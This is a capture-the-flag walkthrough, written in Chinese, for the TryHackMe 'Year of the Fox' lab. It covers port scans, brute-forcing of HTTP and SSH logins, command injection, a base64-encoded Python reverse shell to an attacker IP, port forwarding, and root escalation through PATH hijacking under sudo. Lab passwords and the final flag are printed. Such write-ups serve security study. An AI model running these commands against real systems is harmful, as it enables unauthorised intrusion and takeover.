简介
Don't underestimate the sly old fox...
房间链接
https://tryhackme.com/room/yotf#
问题
挑战开始
首先扫描下端口
nmap -p 1-65535 -sV -sC 10.10.33.197
└─# nmap -p 1-65535 -sV -sC 10.10.33.197
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-06 14:34 UTC
Nmap scan report for ip-10-10-33-197.eu-west-1.compute.internal (10.10.33.197)
Host is up (0.0027s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=You want in? Gotta guess the password!
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
MAC Address: 02:EC:2B:9A:27:63 (Unknown)
Service Info: Hosts: year-of-the-fox.lan, YEAR-OF-THE-FOX
Host script results:
|_nbstat: NetBIOS name: YEAR-OF-THE-FOX, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-12-06T14:34:40
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: year-of-the-fox
| NetBIOS computer name: YEAR-OF-THE-FOX\x00
| Domain name: lan
| FQDN: year-of-the-fox.lan
|_ System time: 2022-12-06T14:34:40+00:00
接着使用nmap继续对smb进行探测
nmap -p445 --script smb-vuln* 10.10.33.197
可能存在一个拒绝服务漏洞
─# nmap -p445 --script smb-vuln* 10.10.33.197
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-06 15:33 UTC
Nmap scan report for ip-10-10-33-197.eu-west-1.compute.internal (10.10.33.197)
Host is up (0.00015s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 02:EC:2B:9A:27:63 (Unknown)
Host script results:
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
nmap -p 445 --script smb-enum* 10.10.33.197
└─# nmap -p 445 --script smb-enum* 10.10.33.197
Nmap scan report for ip-10-10-33-197.eu-west-1.compute.internal (10.10.33.197)
Host is up (0.00020s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 02:EC:2B:9A:27:63 (Unknown)
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.33.197\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (year-of-the-fox server (Samba, Ubuntu))
| Users: 2
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.33.197\yotf:
| Type: STYPE_DISKTREE
| Comment: Fox's Stuff -- keep out!
| Users: 0
| Max Users: <unlimited>
| Path: C:\home\fox\samba
| Anonymous access: <none>
|_ Current user access: <none>
| smb-enum-domains:
| Builtin
| Groups: n/a
| Users: n/a
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
| Account lockout disabled
| YEAR-OF-THE-FOX
| Groups: n/a
| Users: fox
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
|_ Account lockout disabled
| smb-enum-sessions:
|_ <nobody>
| smb-enum-users:
| YEAR-OF-THE-FOX\fox (RID: 1000)
| Full name: fox
| Description:
|_ Flags: Normal user account
Nmap done: 1 IP address (1 host up) scanned in 300.40 seconds
这儿可以看出枚举出了一个fox账号
接着使用enum4linux进行进一步搜集

最终一共获取了两个用户
fox和rascal
这里我们有个方向,可以尝试SMB爆破,事实上我也这么做了,但是并没有收获。
在爆破期间,我们可以看看80端口
提示需要登陆
这里我们有两个账号,尝试登陆抓包

这里有个提示爆破

使用hydra进行爆破这两个账号
hydra -L /home/kali/Desktop/user.txt -P /usr/share/wordlists/rockyou.txt 10.10.204.64 http-get
成功爆出密码
成功登陆

登录后界面上有一个输入框,输入文件名会检索存不存在

但是界面上不可以输入特殊字符,使用burp
尝试命令注入
payload
https://github.com/payloadbox/command-injection-payload-list
经过fuzz
成功命令执行

尝试反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.17.0.56",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
base64加密
cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTcuMC41NiIsNjY2NikpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZmlsZW5vKCksMik7cD1zdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLWkiXSk7Jw==
echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTcuMC41NiIsNjY2NikpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZmlsZW5vKCksMik7cD1zdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLWkiXSk7Jw== | base64 -d | bash
成功反弹shell

找到第一个flag

查看下权限,发现权限太低了

因为没开放22端口,所以看下什么情况

没对外开放,所以要用到端口转发工具

这里我用的ew

./ew -s lcx_tran -l 4444 -f 127.0.0.1 -g 22
成功端口转发
首先尝试rascal/perkins登陆
发现无法登陆,查看了下ssh配置才发现只允许fox用户登陆

尝试爆破fox ssh
成功爆破出密码chubby
成功登陆fox,获取user flag
尝试提权
sudo -l

发现可以免密高权限执行shutdown
在目标机器上开启http服务,下载shutdown,发现他调用了poweroff,且没有使用绝对路径

尝试提权
cp /bin/bash /tmp/poweroff
chmod 777 poweroff
export PATH=/tmp:$PATH
sudo /usr/sbin/shutdown
成功提权

但是flag不在root下
find /home -group root -type f
最终成功找到flag
THM{ODM3NTdkMDljYmM4ZjdhZWFhY2VjY2Fk};

Comments NOTHING